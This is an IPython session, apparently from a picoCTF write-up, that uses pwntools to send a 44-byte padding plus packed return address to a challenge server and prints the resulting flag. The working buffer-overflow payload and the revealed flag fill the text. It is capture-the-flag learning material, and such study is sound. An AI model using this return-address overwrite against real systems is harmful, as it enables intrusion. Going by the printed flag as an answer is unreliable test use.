 /opt pico writeups$ ipython3
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: import pwn
In [2]: host,port='saturn.picoctf.net',59335
In [3]: offset=44
In [4]: payload = b'A'*offset+pwn.p32(0x080491f6)
In [5]: r = pwn.remote(host,port)
[x] Opening connection to saturn.picoctf.net on port 59335
[x] Opening connection to saturn.picoctf.net on port 59335: Trying 18.217.86.78
[+] Opening connection to saturn.picoctf.net on port 59335: Done
In [6]: r.recvline()
Out[6]: b'Please enter your string: \n'
In [7]: r.sendline(payload)
In [8]: print(r.recvall().decode())
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 100B
[+] Receiving all data: Done (100B)
[*] Closed connection to saturn.picoctf.net port 59335
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s 71}